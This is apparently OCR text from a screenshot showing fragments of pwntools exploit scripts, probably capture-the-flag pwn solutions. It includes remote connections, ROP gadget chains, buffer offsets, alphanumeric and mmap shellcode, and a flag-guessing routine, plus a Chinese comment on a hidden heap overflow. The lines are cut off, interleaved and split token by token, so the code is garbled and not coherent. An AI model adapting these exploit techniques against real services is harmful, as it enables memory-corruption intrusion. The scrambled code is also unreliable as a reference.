
    p
.
sendline
(
b"-1"
)
    mov rdx, 0xff;

import
 threading

    mov rax, 1;

# handler stkof
    syscall;

#gdb.attach(p,"b *0
def
exp
(
flag_idx
:
int
)
:
    '''
#p = process("./she
    offset 
=
0x48
# to 
    p 
=
 remote
(
"39.105.
    p
.
send
(
b"\x90"
*
0x10
    pop_edi_ebp_ret 
=
0
#context.log_level 
    pop_esi_edi_ebp_ret
    context
.
arch 
=
"amd
#gdb.attach(p)
    pop_ebx_esi_edi_ebp
    p
.
interactive
(
)
    payload1 
=
b"a"
*
off
# build read
    payload1 
+=
 p32
(
elf
    alpha_read 
=
b"Vh06
if
 __name__ 
==
"__main_
    payload1 
+=
 p32
(
elf
    payload 
=
 alpha_read
    exp
(
)
    payload1 
+=
 p32
(
elf
    p
.
send
(
payload
)
    payload1 
+=
 p32
(
elf
    payload1 
+=
 p32
(
0x8
# read mmap shellco
    p
.
send
(
payload1
.
lju
# mmap new shellcod
#time.sleep(0.5)
    time
.
sleep
(
0.2
)
    p
.
send
(
b"flag\x00"
)
    payload 
=
b"\x90"
*
0
pipeline
    p
.
send
(
guess 
+
b"\x
    shellcode_mmap_raw 
    mov rdi, 0x100000;

隐蔽的堆溢出，通过设置append size为0
try
:
    mov rsi, 0x20000;
